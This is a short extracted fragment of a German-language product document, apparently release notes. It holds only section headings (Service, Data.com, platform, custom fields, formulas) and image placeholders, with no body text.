





### <span id="page-30-0"></span>Service





### <span id="page-31-0"></span>Data.com





### <span id="page-32-0"></span>Plattform und Anwendungen (Allgemein)





### Benutzerdefinierte Felder



### Formeln



